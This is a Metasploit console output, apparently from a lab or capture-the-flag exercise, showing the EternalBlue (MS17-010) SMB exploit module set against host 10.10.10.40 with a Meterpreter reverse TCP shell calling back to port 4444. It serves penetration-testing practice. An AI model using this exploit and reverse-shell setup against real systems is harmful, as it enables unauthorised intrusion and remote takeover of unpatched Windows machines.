 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pat
h>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >